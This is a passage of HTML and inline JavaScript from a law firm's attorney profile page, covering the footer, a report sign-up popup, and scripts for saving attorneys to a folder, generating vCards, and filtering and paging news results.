																						<a href="https://www.lowenstein.com/news-insights/videos/in-the-know-video-series?page=1&amp;pageSize=25&amp;practice=insurance-recovery&amp;sector=&amp;author=&amp;start=&amp;end&amp;pid=9299"><img src="/media/4j5fogv0/832x496-itk.png" class="podcast-img" alt="Low Irg In The Know 20220311 Mp 832X496 2X" /></a>
																					</div>
													<div class="podcast-share mobile">
														<a class="ctabtn hide" href="javascript:void(0)">Subscribe</a>
														<ul>
														</ul>
													</div>
								</section>
							</div>
							<div class="peopleborder1">
								<hr style="width:135px;" class="separator hidden-xs hidden-sm">
							</div>

						</div>

					</div>
				</div>
			</div>
			<!--EndMenuLeft-->
		</div>
	</div>
</div>
<!--EndMain-->
<form action="" method="GET" id="serachForm">
	<input type="hidden" name="pubType" id="pubType" value="" />
	<input type="hidden" name="practice" id="practice" value="" />
	<input type="hidden" name="sector" id="sector" value="" />
	<input type="hidden" name="page" id="page" value="" />
	<input type="hidden" name="pageSize" id="pageSize" value="" />
	<input type="hidden" name="subTotal" id="offset" value="" />
	<input type="hidden" name="author" id="author" value="" />
	<input type="hidden" name="start" id="start" value="" />
	<input type="hidden" name="end" id="end" value="" />

</form>
<iframe id="dummy" title="Dummy Iframe Link" style="display:none; visibility:hidden"></iframe>

<span class="footer-border"></span>





                <input type="hidden" name="searchId" id="searchId_config" value="7368" />
            </div>
            <!--EndMain-->
            



<!--TopButton-->
<button id="btn-top" class="btn btn-red btn-circle">
    <img src="/static/image/home/carrot-icon.png" alt="Scroll up Icon">
</button>

<footer data-swiftype-index='false'>
    <div class="containerWrapper">
        <div class="fRow">
                <figure class="fLogo">
                    <a href="/">
                        <img src="/media/5106/lowenstein_logo-1.svg" alt="Lowenstien">
                    </a>
                </figure>

            <div class="fCol">
            <ul class="fNav">
                    <li>
                        <a href="/my-folder" target="_self">
                            MY FOLDER
                        </a>
                    </li>
                    <li>
                        <a href="/contact-us" target="_self">
                            CONTACT US
                        </a>
                    </li>
                    <li>
                        <a href="/terms-of-use" target="_self">
                            TERMS OF USE
                        </a>
                    </li>
                    <li>
                        <a href="/privacy-policy" target="_self">
                            PRIVACY POLICY
                        </a>
                    </li>
                    <li>
                        <a href="/site-map">
                            SITE MAP
                        </a>
                    </li>
                    <li>
                        <a href="/subscribe" target="_self">
                            SUBSCRIBE
                        </a>
                    </li>
            </ul>
                <ul class="socialLink">

                    <li>
                    </li>

                    <li>
                            <a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank">
                                LinkedIn
                                <img class="imagetoSVG" src="/images/footer/linkedin.svg" alt="LinkedIn Logo" style="visibility:hidden;">
                            </a>
                    </li>

                    <li>
                            <a href="https://twitter.com/lowensteinllp" target="_blank">
                                Twitter
                                <img class="imagetoSVG" src="/images/footer/twitter.svg" alt="Twitter Logo" style="visibility:hidden;">
                            </a>
                    </li>

                </ul>
            </div>
            <div class="cpy">
<p>© 2017 -<span>&nbsp;</span><span>2026&nbsp;</span><a href="/">Lowenstein Sandler LLP</a></p>
<p>The contents of this website contain attorney advertising. Results may vary depending on your particular facts and legal circumstances.</p>
            </div>
        </div>
    </div>

</footer>


        </div>
    </div>





    <!-- popup -->
    <div class="modal fade gatedFrmPopup" id="myModal">
        <div class="modal-dialog">
            <div class="modal-content">
                <img class="close" data-dismiss="modal" src="/images/survey/close-icon.png" alt="Popup Close" />
                <div class="modal-body">
                    <h2>Alternative Data = Better Investment Strategies, <br /> But Not Without Concerns</h2>
                    <form action="" method="post" id="gated-Form" class="popUpForm">

                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">First name:</legend>
                                        <label for="FirstName">First name*</label>
                                        <input type="text" class="form-control" id="FirstName" name="FirstName" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Last name:</legend>
                                        <label for="LastName">Last name*</label>
                                        <input type="text" class="form-control" id="LastName" name="LastName" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Company/affiliation:</legend>
                                        <label for="Company">Company/affiliation*</label>
                                        <input type="text" class="form-control" id="Company" name="Company" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Job title:</legend>
                                        <label for="JobTitle">Job title*</label>
                                        <input type="text" class="form-control" id="JobTitle" name="JobTitle" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width100">
                            <div class="form-group">
                                <fieldset>
                                    <legend class="screen-reader-text">Email address:</legend>
                                    <label for="Email">Email address*</label>
                                    <input type="email" class="form-control" id="Email" name="Email" required>
                                </fieldset>
                            </div>
                        </div>
                        <input type="hidden" value="7428" name="emailNode" />
                        <input type="hidden" value="7418" name="adminEmailNode" />
                        <input type="hidden" value="" id="ReportLink" name="ReportLink" />
                        <div class="g-recaptcha" data-sitekey="6LcrR7cUAAAAAJQcpFC4ZaKNwrpKpEV5asueEpQs" id="gated-Form_recaptcha" data-size="invisible" data-callback="recaptcha_submit"></div>
                        <p class="errorTxt" style="display:none;">Error Message text..</p>
                        <div class="submitBtn">
                            <button type="submit" name="button">ACCESS THE REPORT</button>
                        </div>
                        <p>Lowenstein Sandler will not use or disclose your information except as stated in our <a href="/legal" title="privacy policy">privacy policy</a>.</p>
                    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8H6L5k6cJv5GiALVE7Qo7A8yB9NZFyiT1gr3F1KSYkKna5-Ux8gqHdJMX97u4xOos7FDEYO5b2ceHK70hx9mW-g-FkTJdIkdo73CyQELzMLq8wtNM76vzRQpeWmXIBifuj8y6cD4lJwo-C3MfRPTeE4" /></form>
                </div>
            </div>
        </div>
    </div>
    
    



   
    <script type="text/javascript" src="/scripts/script.min.js?v5"></script>

    
	<script src="/scripts/pdfmake.min.js"></script>
	<script src="/scripts/lib/iphone-inline-video.js"></script>
	<script src="/scripts/video.js"></script>
	<script src="/scripts/vfs_fonts.js"></script>
	<script>

		$(window).on("load resize", function (e) {

			$('.positionadjust').attr("style", "");
			var logoPos = $(".logo-pre img").offset().left;

			if (windowSize() >= 1440) {
				logoPos = logoPos + 110;
			}
			else if (windowSize() >= 1280) {
				logoPos = logoPos + 110;
			}

			else if (windowSize() >= 1024) {
				logoPos = logoPos + 15;
			}
			else if (windowSize() >= 768) {
				logoPos = logoPos + 50;
			}
			else {
				logoPos = logoPos + 10;
			}

			$('.positionadjust').css({ 'height': $('.headline').outerHeight(), "width": logoPos });
			$('.feauturedBanner').removeClass("visibilityHidden");
		});


	</script>
	<script>

		function MyFolder() {

			var myFolder = {
				attorneyBios: [],
				newsAndInsights: [],
				practices: [],
				Sectors: [],
				managementMembers: [],
				startDate: new Date()
			};

			var practicesArray = [];
			var attorneyOfficeArray = [];


			attorneyOfficeArray.push("New Jersey");

					var attorney = {
				id: '12579'
			};

			var oldFolder = localStorage.getItem("myFolder");
			oldFolder = JSON.parse(oldFolder);

			if (isExperired(oldFolder)) {
				localStorage.removeItem("myFolder");
			}

			oldFolder = localStorage.getItem("myFolder");
			oldFolder = JSON.parse(oldFolder);

			if (oldFolder === null) {
				myFolder.attorneyBios.push(attorney);
				localStorage.setItem("myFolder", JSON.stringify(myFolder));
				toastr.success('Attorney added successfully')
			} else if (!exists(attorney.id)) {
				oldFolder.attorneyBios.push(attorney);
				localStorage.setItem("myFolder", JSON.stringify(oldFolder));
				toastr.success('Attorney added successfully')
			} else {
				toastr.info('Attorney already exists in My Folder')
			}

		};

		function exists(id) {
			var local = localStorage.getItem("myFolder");
			local = JSON.parse(local);
			var count = local.attorneyBios.length;
			var response = false;
			for (var i = 0; i < count; i++) {
				var item = local.attorneyBios[i];

				if (item.id === "" + id) {
					response = true;
				}
			}

			return response;
		}

		function isExperired(oldFolder) {
			if (oldFolder === null) {
				return false;
			}
			var tomorrowFromStart = new Date(new Date(oldFolder.startDate).getTime() + (24 * 60 * 60 * 1000));
			return new Date().getTime() > tomorrowFromStart;
		};



		/**
		 * detect IE
		 * returns version of IE or false, if browser is not Internet Explorer
		 */
		function detectIE() {
			var ua = window.navigator.userAgent;

			var msie = ua.indexOf('MSIE ');
			if (msie > 0) {
				// IE 10 or older => return version number
				return parseInt(ua.substring(msie + 5, ua.indexOf('.', msie)), 10);
			}

			var trident = ua.indexOf('Trident/');
			if (trident > 0) {
				// IE 11 => return version number
				var rv = ua.indexOf('rv:');
				return parseInt(ua.substring(rv + 3, ua.indexOf('.', rv)), 10);
			}

			var edge = ua.indexOf('Edge/');
			if (edge > 0) {
				// Edge (IE 12+) => return version number
				return parseInt(ua.substring(edge + 5, ua.indexOf('.', edge)), 10);
			}

			// other browser
			return false;
		}

		function download(filename, text) {
			var element = document.createElement('a');
			element.setAttribute('href', 'data:text/plain;charset=utf-8,' + encodeURIComponent(text));
			element.setAttribute('download', filename);
			element.setAttribute('id', 'downloadVcard');
			element.style.display = 'none';
			document.body.appendChild(element);


			if (detectIE()) {
				// alert("Not supported");
				var ifd = document.getElementById('dummy').contentDocument;
				ifd.open('text/plain', 'replace');
				ifd.write(text);
				ifd.close();

				ifd.execCommand('SaveAs', true, 'test.text');
			} else {
				document.getElementById("downloadVcard").click();
			}

			document.body.removeChild(element);


		}

		function getDataUri(url, callback) {

			var image = new Image();
			image.src = url;
			image.onload = function () {
				var canvas = document.createElement('canvas');
				canvas.width = this.naturalWidth; // or 'width' if you want a special/scaled size
				canvas.height = this.naturalHeight; // or 'height' if you want a special/scaled size

				canvas.getContext('2d').drawImage(this, 0, 0);

				// Get raw image data
				callback(canvas.toDataURL('image/png').replace(/^data:image\/(png|jpg);base64,/, ''));
			};
		}

		function generateVCF() {
			//create a new vCard
			var card = new vCard();

			card.name($('#lastNameHidden').val(), $('#firstNameHidden').val());
			card.fullName($('.bio-name').text());
			card.prefix($('#suffixHidden').val());
			var title = $('#freeRole').html().replace(/<br>/g, ", ");
			title = title.replace(/,,/g, ",");
			var decoded = $("<div/>").html(title).text();
			card.title(decoded);
			card.organization('Lowenstein Sandler LLP');
			card.work($('#work').text());
			card.cell($('#cell').text());
			card.fax($('#fax').text());
			card.email($('#email').text());
			card.url(window.location.href);
			var officeName = $("#officeName").val();
			var officeAddress = $("#officeAddress").val();
			//var streetAddress=officeName+" \n "+officeAddress;
			var officeCounty = $("#officeCounty").val();
			var officeState = $("#officeState").val();
			var officeZipCode = $("#officeZipCode").val();
			card.address(officeAddress, officeCounty, officeState, officeZipCode);

			if ($("#profileImage").length > 0) {
				var ext = $("#profileImage").val().split('.').pop();
				getDataUri($("#profileImage").val(), function (dataUri) {
					card.addImage(dataUri, ext);
					download($('#firstNameHidden').val() + ' ' + $('#lastNameHidden').val() + '.vcf', card.get());
				});

			}
			else {
				download($('#firstNameHidden').val() + ' ' + $('#lastNameHidden').val() + '.vcf', card.get());
			}

		}

		$(document).ready(function () {

			$("#Bio2").hide();
			$("#moreBio").click(function () {
				$("#Bio1").hide();
				$("#Bio2").show("slow");
				$(this).hide();
				return false;
			});

			$(document).on("click", ".btn-expand", function (e) {
				e.preventDefault();

				var w = window,
					d = document,
					e = d.documentElement,
					g = d.getElementsByTagName('body')[0],
					x = w.innerWidth || e.clientWidth || g.clientWidth,
					y = w.innerHeight || e.clientHeight || g.clientHeight;
				if (x >= 768) {
					$(this).parent().find(".btn-minimize").removeClass("hidden").css({ 'display': 'block' });
					$(this).addClass("hidden").hide();
					$(this).parent().find(".shouldHide").removeClass("hidden");
				} else {

					var i = 1;
					$(this).parent().find(".shouldHide.hidden").each(function () {

						if (i <= 10) {
							$(this).removeClass("hidden");
						}
						i++;
					});

					if ($(this).parent().find(".shouldHide.hidden").length == 0) {
						$(this).parent().find(".btn-minimize").removeClass("hidden").css({ 'display': 'block' });
						$(this).addClass("hidden").hide();
					}

				}
			});


			$(document).on("click", ".btn-minimize", function (e) {
				e.preventDefault();

				var w = window,
					d = document,
					e = d.documentElement,
					g = d.getElementsByTagName('body')[0],
					x = w.innerWidth || e.clientWidth || g.clientWidth,
					y = w.innerHeight || e.clientHeight || g.clientHeight;
				if (x >= 768) {
					$(this).parent().find(".btn-expand").removeClass("hidden").css({ 'display': 'block' });

					$(this).addClass("hidden").hide();
					$(this).parent().find(".shouldHide").addClass("hidden");
					$("html, body").animate({ scrollTop: $(this).parent().offset().top }, "slow");
				} else {

					$(this).parent().find(".btn-expand").removeClass("hidden").css({ 'display': 'block' });

					$(this).addClass("hidden").hide();
					$(this).parent().find(".shouldHide").addClass("hidden");
					$("html, body").animate({ scrollTop: $(this).parent().offset().top - 150 }, "slow");
					//var i=1;
					//$(this).parent().find(".shouldHide").each(function(){

					//	if( i<=10 && !$(this).hasClass("hidden")){
					//		$(this).addClass("hidden");
					//		i++;
					//	}

					//});



				}
			});
		});



		//auto generates vCard
		if (window.location.hash) {
			var hash = window.location.hash.substring(1);
			if (hash == "vcard") {
				generateVCF();
			}
		}


		$('#vCard,#vCardMob').click(function () {
			//generateVCF();
		});


		$(document).on("click", ".seemoreBio", function (e) {
			e.preventDefault();
			$(".Bio2").show();
			$(".Bio1").hide();
		});

		$(document).on("click", ".seelessBio", function (e) {
			e.preventDefault();
			$(".Bio1").show();
			$(".Bio2").hide();
			if (!isMobile) {
				$("html, body").animate({ scrollTop: $("#section1").offset().top - 120 }, "slow");
			} else {
				$("html, body").animate({ scrollTop: $("#section1").offset().top }, "slow");
			}
		});

	</script>
	<script>
		$(window).load(function () {
			var h = $('#nav').height();
			if (windowSize() >= 1024) {
				$(".nav-tabs").sticky({ topSpacing: 92, center: true, className: "show-tab-sticky", zIndex: "1000", bottomSpacing: 500 });
				$('.nav-tabs').on('sticky-bottom-reached', function () { $(this).hide(); });
				$('.nav-tabs').on('sticky-bottom-unreached', function () { $(this).show(); });
			}
			else {
				$(".lawtab").unstick();
				$(".patent-agent").unstick();
				$(".teammenu").unstick();
			}

			if (windowSize() > 1023) {
				$(".practice-tab-menu").sticky({ topSpacing: 100, center: true, className: "show-tab-sticky", zIndex: "1000", bottomSpacing: 600 });
				$('.practice-tab-menu').on('sticky-bottom-reached', function () { $(this).hide(); });
				$('.practice-tab-menu').on('sticky-bottom-unreached', function () { $(this).show(); });
			} else {
				$("#peopletab, #stickyFilter").unstick();
				$(".practice-tab-menu").unstick();
			}
		});


		$(window).on("resize", function () {
			var h = $('#nav').height();
			if (windowSize() > 1023) {
				$(".nav-tabs").sticky({ topSpacing: 93, center: true, className: "show-tab-sticky", zIndex: "1000", bottomSpacing: 600 });
				$('.nav-tabs').on('sticky-bottom-reached', function () { $(this).hide(); });
				$('.nav-tabs').on('sticky-bottom-unreached', function () { $(this).show(); });
			}
			else {
				$(".lawtab").unstick();
				$(".patent-agent").unstick();
				$(".teammenu").unstick();
			}
		});
	</script>
	<script src="/scripts/jquery.sticky.js"></script>
	<script>
		var typeAlias = "attorney";
		var pageId = "12579";
		if ($('#select-start-month').data('val') != "") {
			var val = $('#select-start-month').data('val');
			$('#select-start-month').find("option[value='" + val + "']").prop("selected", true);
		}

		if ($('#select-start-date').data('val') != "") {
			var val = $('#select-start-date').data('val');
			$('#select-start-date').find("option[value='" + val + "']").prop("selected", true);
		}

		if ($('#select-start-year').data('val') != "") {
			var val = $('#select-start-year').data('val');
			$('#select-start-year').find("option[value='" + val + "']").prop("selected", true);
		}


		if ($('#select-end-month').data('val') != "") {
			var val = $('#select-end-month').data('val');
			$('#select-end-month').find("option[value='" + val + "']").prop("selected", true);
		}

		if ($('#select-end-date').data('val') != "") {
			var val = $('#select-end-date').data('val');
			$('#select-end-date').find("option[value='" + val + "']").prop("selected", true);
		}

		if ($('#select-end-year').data('val') != "") {
			var val = $('#select-end-year').data('val');
			$('#select-end-year').find("option[value='" + val + "']").prop("selected", true);
		}


		//if ($('#AuthorText').val() != "") {
		//    $("a[href='#collapse1']").trigger("click");
		//    $("a[href='#collapse1']").addClass("active");
		//    $("a[href='#collapse1']").find("span.icon").addClass("minus");
		//}

		if ($('#type-filter li').hasClass('filter-selected')) {
			$("a[href='#collapse6']").trigger("click");
			$("a[href='#collapse6']").addClass("active");
			$("a[href='#collapse6']").find("span.icon").addClass("minus");
		}

		if ($('#practice-filter li').hasClass('filter-selected')) {
			$("a[href='#collapse2']").trigger("click");
			$("a[href='#collapse2']").addClass("active");
			$("a[href='#collapse2']").find("span.icon").addClass("minus");
		}

		if ($('#sector-filter li').hasClass('filter-selected')) {
			$("a[href='#collapse5']").trigger("click");
			$("a[href='#collapse5']").addClass("active");
			$("a[href='#collapse5']").find("span.icon").addClass("minus");
		}

		if ($('#start-filter-hidden').val() != "") {
			$("a[href='#collapse3']").trigger("click");
			$("a[href='#collapse3']").addClass("active");
			$("a[href='#collapse3']").find("span.icon").addClass("minus");
			var date = $("#start").val();
			var split_date = date.split('-');
			setTimeout(function () {
				$("#start-filter .table-condensed  > tbody  > tr > td:not(.old,.new)").each(function () {
					var currentDate = $(this).text();
					if (currentDate <= 9) {
						currentDate = '0' + currentDate;
					}
					if (currentDate == split_date['2']) {
						console.log($(this).text());
						$(this).addClass('active');
					}
				});
			}, 1000);
		}

		if ($('#end-filter-hidden').val() != "") {
			$("a[href='#collapse4']").trigger("click");
			$("a[href='#collapse4']").addClass("active");
			$("a[href='#collapse4']").find("span.icon").addClass("minus");
			var date_end = $("#end").val();
			var split_date_end = date_end.split('-');
			setTimeout(function () {
				$("#end-filter .table-condensed  > tbody  > tr > td:not(.old,.new)").each(function () {
					var currentDate_end = $(this).text();
					if (currentDate_end <= 9) {
						currentDate_end = '0' + currentDate_end;
					}
					if (currentDate_end == split_date_end['2']) {
						$(this).addClass('active');
					}
				});
			}, 1000);
		}


		function loadData(onloadEvent) {
			$("#divResults").empty();
			$("#divResults").append("<div class='directory-result' style='text-align: center'><img src='/media/1042/loading_icon.gif' alt='loader'></div>");
			if (!onloadEvent) {
				$(document).find("a.scroll_news").trigger("click");
			}
			var pubType = $("#pubType").val();
			var practice = $("#practice").val();
			var sector = $("#sector").val();
			var pageSize = $("#pageSize").val();
			var page = $("#page").val();
			var subTotal = $("#offset").val();
			var start = $("#start").val();
			var end = $("#end").val();
			var isMobile = window.matchMedia("only screen and (max-width: 768px)");
			if ($('#btn-search-mobile').is(':visible')) {
				var pubType = $("#select-pubType option:selected").val() || "";
				var practice = $("#select-practice option:selected").val() || "";
				var sector = $("#select-sector option:selected").val() || "";
				var start = "";
				if ($("#select-start-year option:selected").val() != "" && $("#select-start-month option:selected").val() != "" && $("#select-start-date option:selected").val() != "") {
					start = $("#select-start-year option:selected").val() + "-" + $("#select-start-month option:selected").val() + "-" + $("#select-start-date option:selected").val();
				}
				var end = "";
				if ($("#select-end-year option:selected").val() != "" && $("#select-end-month option:selected").val() != "" && $("#select-end-date option:selected").val() != "") {
					end = $("#select-end-year option:selected").val() + "-" + $("#select-end-month option:selected").val() + "-" + $("#select-end-date option:selected").val();
				}
				if (subTotal == "") {
					subTotal = 10;
				}
				var subTotal = (parseInt($(this).attr('href'))) + 10;
				var seeMore = true;
				var page = -1;
				if (!onloadEvent) {
					var url = '?pageSize=' + pageSize + '&pubType=' + pubType + '&practice=' + '' + '&sector=' + '' + '&author=&page=' + page + '&start=' + start + '&end=' + end + '&subTotal=' + subTotal;
					if (window.history.replaceState) {
						//prevents browser from storing history with each change:
						window.history.replaceState({}, null, url);
					}
				}
				$("#divResults").load(encodeURI('/umbraco/surface/newsinsightsform/GetFilters?pageIds=' + pageId + '&pageSize=10' + '&pubType=' + pubType + '&practice=' + practice + '&sector=' + sector + '&author=&page=' + page + '&start=' + start + '&end=' + end + '&subTotal=' + subTotal), function () {
					afterLoadResults();
					if ($("#divResults li").length == 0) {
						$("#section4").hide();
						$("#peopletab a[href='#section4'").hide();
					}
					else {
						$("#section4").show();
						$("#peopletab a[href='#section4'").show();
					}
				});
			}
			else {
				subTotal = (subTotal != "") ? subTotal : '10';
				page = (page != "" && page != -1) ? page : '1';
				pageSize = (pageSize != "") ? pageSize : '25';
				if (!onloadEvent) {
					var url = '?page=' + page + '&pageSize=' + pageSize + '&pubType=' + pubType + '&practice=' + practice + '&sector=' + sector + '&author=&start=' + start + '&end=' + end;
					if (window.history.replaceState) {
						//prevents browser from storing history with each change:
						window.history.replaceState({}, null, url);
					}
				}
				$("#divResults").load(encodeURI('/umbraco/surface/newsinsightsform/GetFilters?pageIds=' + pageId + '&page=' + page + '&pageSize=' + pageSize + '&pubType=' + pubType + '&practice=' + practice + '&sector=' + sector + '&author=&start=' + start + '&end=' + end), function () {
					afterLoadResults();
					if ($("#divResults li").length == 0) {
						$("#section4").hide();
						$("#peopletab a[href='#section4'").hide();
					}
					else {
						$("#section4").show();
						$("#peopletab a[href='#section4'").show();
					}
				});
			}
		}

		$(document).ready(function () {
			loadData(true);
		});

		$("#AuthorButton").click(function (e) {
			loadData(false);
			e.preventDefault();
			return false;    //<---- Add this line
		});

		$("#AuthorFilterForm").submit(function (e) {
			loadData(false);
			e.preventDefault();
		});

		var startDate = "";
		var endDate = "";
		if ($("#start").val() != "") {
			startDate = new Date($("#start").val());
		}

		if ($("#end").val() != "") {
			endDate = new Date($("#end").val());
		}

		var startDateObj = $('#start-filter').datepicker({
			format: "yyyy-mm-dd"
		}).on('changeDate', function (dateText) {
			if (startDate != "") {
				startDate = "";
			} else {
				if ($("input[type=hidden]#start-filter-hidden").val() != dateText.format()) {
					$("input[type=hidden]#start-filter-hidden").val(dateText.format());
				} else {
					$('#start-filter .datepicker-days .day').removeClass('active');
					$("input[type=hidden]#start-filter-hidden").val("");
				}
				$("#start").val($("input[type=hidden]#start-filter-hidden").val());
				loadData(false);
			}
		});

		if (startDate != "") {
			startDateObj.datepicker("setDate", startDate);
		}

		if (startDate != "" && endDate != "") {
			$('input[name="daterange"]').daterangepicker({ startDate: startDate, endDate: endDate });
		}

		$(function () {
			$('input[name="daterange"]').daterangepicker({
				"autoUpdateInput": false,
				"autoApply": true
			});
			$(".button-filter-date").click(function () {
				setTimeout(function () {
					$("#daterangeValue").focus();
				}, 500)
			})
			$('input[name="daterange"]').on('apply.daterangepicker', function (ev, picker) {
				$(this).val(picker.startDate.format('MM/DD/YYYY') + ' - ' + picker.endDate.format('MM/DD/YYYY'));

				$("input[type=hidden]#start-filter-hidden").val(picker.startDate.format('YYYY-MM-DD'));
				$("input[type=hidden]#end-filter-hidden").val(picker.endDate.format('YYYY-MM-DD'));

				$("#start").val($("input[type=hidden]#start-filter-hidden").val());
				$("#end").val($("input[type=hidden]#end-filter-hidden").val());
				loadData(false);
			});
		});

		$('.button-filter-date').click(function () {
			var state = $(this).hasClass('active');
			var icon = $(this).find(".icon");
			if (!state) {
				icon.removeClass("plus").addClass("minus");
				//$(this).addClass('active')
			}
			else {
				icon.removeClass("minus").addClass("plus");
				icon.css({ 'color': 'black', 'font-weight': '300' });
				setTimeout(function () {
					$('#collapse-nav-1').removeClass("block");
					$('#collapse-nav-2').removeClass("block");
					$('#collapse-nav-3').removeClass("block");
				});
				var href = $(this).attr('href');

				if (href == "#collapse3") {
					$('#start-filter-hidden').removeAttr('value');
					$('#start').val('');
					$('#start-filter .datepicker-days .day').removeClass('active');
					$('#end-filter-hidden').removeAttr('value');
					$('#end').val('');
					$('#end-filter .datepicker-days .day').removeClass('active');
					$('#daterangeValue').val('');
				} else if (href == "#collapse4") {
					$('#end-filter-hidden').removeAttr('value');
					$('#end').val('');
					$('#end-filter .datepicker-days .day').removeClass('active');
				}
				loadData(false);
			}
		})

		var endDateObj = $('#end-filter').datepicker({
			format: "yyyy-mm-dd"
		}).on('changeDate', function (dateText) {
			if (endDate != "") {
				endDate = "";
			}
			else {
				if ($("input[type=hidden]#end-filter-hidden").val() != dateText.format()) {
					$("input[type=hidden]#end-filter-hidden").val(dateText.format());
				} else {
					$('#end-filter .datepicker-days .day').removeClass('active');
					$("input[type=hidden]#end-filter-hidden").val("");
				}

				$("#end").val($("input[type=hidden]#end-filter-hidden").val());
				loadData(false);
			}
		});

		if (endDate != "") {
			endDateObj.datepicker("setDate", endDate);
		}

		$("#type-filter li").click(function (e) {
			if ($(this).hasClass('filter-selected')) {
				$(this).removeClass('filter-selected')
			}
			else {
				$(this).addClass('filter-selected');
			}

			var pubType = '';
			if ($(this).attr('data-id') == "All") {
				if ($(this).hasClass('filter-selected')) {
					$("#type-filter li").each(function (index) {
						$(this).addClass('filter-selected');
						pubType = pubType + ',' + $(this).attr('data-id');
					});
				}
				else {
					$("#type-filter li").each(function (index) {
						$(this).removeClass('filter-selected');
						pubType = '';
					});
				}
			}
			else {

				$("#type-filter li").each(function (index) {
					if ($(this).attr('data-id') == "All") {
						$(this).removeClass('filter-selected');
					}
					else {
						if ($(this).hasClass('filter-selected')) {
							pubType = pubType + ',' + $(this).attr('data-id');
						}
					}
				});
			}

			$("#pubType").val(pubType);
			loadData(false);
			e.preventDefault();
		});

		$("#practice-filter li").click(function (e) {
			if ($(this).hasClass('filter-selected')) {
				$(this).removeClass('filter-selected')
			}
			else {
				$(this).addClass('filter-selected');
			}

			var practice = '';
			if ($(this).attr('data-id') == "All") {
				if ($(this).hasClass('filter-selected')) {
					$("#practice-filter li").each(function (index) {
						$(this).addClass('filter-selected');
						practice = practice + ',' + $(this).attr('data-id');
					});
				}
				else {
					$("#practice-filter li").each(function (index) {
						$(this).removeClass('filter-selected');
						practice = '';
					});
				}
			}
			else {

				$("#practice-filter li").each(function (index) {
					if ($(this).attr('data-id') == "All") {
						$(this).removeClass('filter-selected');
					}
					else {
						if ($(this).hasClass('filter-selected')) {
							practice = practice + ',' + $(this).attr('data-id');
						}
					}
				});
			}

			practice = practice.replace(/(^,)|(,$)/g, "");
			$("#practice").val(practice);
			loadData(false);
			e.preventDefault();
		});


		$("#sector-filter li").click(function (e) {
			if ($(this).hasClass('filter-selected')) {
				$(this).removeClass('filter-selected')
			}
			else {
				$(this).addClass('filter-selected');
			}

			var sector = '';
			if ($(this).attr('data-id') == "All") {
				if ($(this).hasClass('filter-selected')) {
					$("#sector-filter li").each(function (index) {
						$(this).addClass('filter-selected');
						sector = sector + ',' + $(this).attr('data-id');
					});
				}
				else {
					$("#sector-filter li").each(function (index) {
						$(this).removeClass('filter-selected');
						sector = '';
					});
				}
			}
			else {
				$("#sector-filter li").each(function (index) {
					if ($(this).attr('data-id') == "All") {
						$(this).removeClass('filter-selected');
					}
					else {
						if ($(this).hasClass('filter-selected')) {
							sector = sector + ',' + $(this).attr('data-id');
						}
					}
				});
			}
			$("#sector").val(sector);
			loadData(false);
			e.preventDefault();
		});

		if (typeAlias != "events") {
			$("#author-filter li").click(function (e) {
				if ($(this).hasClass('filter-selected')) {
					$(this).removeClass('filter-selected')
				}
				else {
					$(this).addClass('filter-selected');
				}
				loadData(false);
				e.preventDefault();
			});
		}

		$(document).ready(function () {
			//search by filter
			$('#btn-search-mobile').on("click", function (e) {
				//$("#divresults").hide();
				//$('#loadgif').show();
				var pubtype = $("#select-pubtype option:selected").val() || "";
				var practice = $("#select-practice option:selected").val() || "";
				var sector = $("#select-sector option:selected").val() || "";
				var start = "";
				if ($("#select-start-year option:selected").val() != "" && $("#select-start-month option:selected").val() != "" && $("#select-start-date option:selected").val() != "") {
					start = $("#select-start-year option:selected").val() + "-" + $("#select-start-month option:selected").val() + "-" + $("#select-start-date option:selected").val();
				}
				var end = "";
				if ($("#select-end-year option:selected").val() != "" && $("#select-end-month option:selected").val() != "" && $("#select-end-date option:selected").val() != "") {
					end = $("#select-end-year option:selected").val() + "-" + $("#select-end-month option:selected").val() + "-" + $("#select-end-date option:selected").val();
				}
				loadData(true);
				e.preventDefault();
			});

			$('#divResults').bind('DOMNodeInserted DOMNodeRemoved', function (event) {
				if (event.type == 'DOMNodeInserted') {
					$(".PageSizeDropdown").change(function (e) {
						var pageSize = this.value; // or $(this).val()
						$("#pageSize").val(pageSize);

						//loadData(false);
						$("#serachForm").submit();
						e.preventDefault();
					});
					$(".simple-pagination li").click(function (e) {
						$("#page").val($(this).attr('class'));

						//loadData(false);
						$("#serachForm").submit();
						e.preventDefault();
					});
				} else {

				}
			});

		});

		function afterLoadResults() {
			$(".btn-more-mobile").click(function (e) {
				$("#divResults").hide();
				$('#loadGif').show();
				var pubType = $("#select-pubType option:selected").val() || "";
				var practice = $("#select-practice option:selected").val() || "";
				var sector = $("#select-sector option:selected").val() || "";
				var start = "";
				if ($("#select-start-year option:selected").val() != "" && $("#select-start-month option:selected").val() != "" && $("#select-start-date option:selected").val() != "") {
					start = $("#select-start-year option:selected").val() + "-" + $("#select-start-month option:selected").val() + "-" + $("#select-start-date option:selected").val();
				}
				var end = "";
				if ($("#select-end-year option:selected").val() != "" && $("#select-end-month option:selected").val() != "" && $("#select-end-date option:selected").val() != "") {
					end = $("#select-end-year option:selected").val() + "-" + $("#select-end-month option:selected").val() + "-" + $("#select-end-date option:selected").val();
				}
				var subTotal = (parseInt($(this).attr('href'))) + 10;
				var seeMore = true;
				var page = -1;
				$("#offset").val(subTotal);
				var url = '?pageSize=' + subTotal + '&pubType=' + pubType + '&practice=' + practice + '&sector=' + sector + '&author=&start=' + start + '&end=' + end + '&page=' + page + '&subTotal=' + subTotal + '&seeMore=' + seeMore;

				if (window.history.replaceState) {
					//prevents browser from storing history with each change:
					window.history.replaceState({}, null, url);
				}


